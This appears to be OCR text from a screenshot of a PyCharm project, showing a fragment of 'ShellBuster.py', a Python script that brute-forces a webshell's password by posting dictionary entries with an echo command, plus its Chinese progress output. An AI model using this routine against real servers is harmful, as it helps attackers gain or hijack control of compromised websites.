 ShellBuster.py - PyDemo - [~/Desktop/PyDemo]
PyDemo
ShellBuster.py
ShellBuster
1: Project
7: Structure
2: Favorites
Project
PyDemo ~/Desktop/PyDemo
1.py
5442.py
pass.txt
ShellBuster.py
External Libraries
5442.py
1.py
ShellBuster.py
pass.txt
Database
46 break
47
48
49 new_group1 = []
50 for kk in range(dics * 1000, len(content)):
51 new_group1.append(group[kk])
52 kk += 1
53 for each in new_group1:
54 post_data[each] = 'echo "password is %s";' % each
55 r = requests.post(shell, data=post_data)
56 print "正在进行余数字典爆破"
57 print r.text
58
59
60
61
62
Run ShellBuster
正在进行第 670 组字典爆破
正在进行第 671 组字典爆破
正在进行第 672 组字典爆破
正在进行第 673 组字典爆破
正在进行第 674 组字典爆破
4: Run
6: TODO
Python Console
Terminal
Event Log
Platform and Plugin Updates: PyCharm is ready to update. (today 上午11:22)
1356:1
LF
UTF-8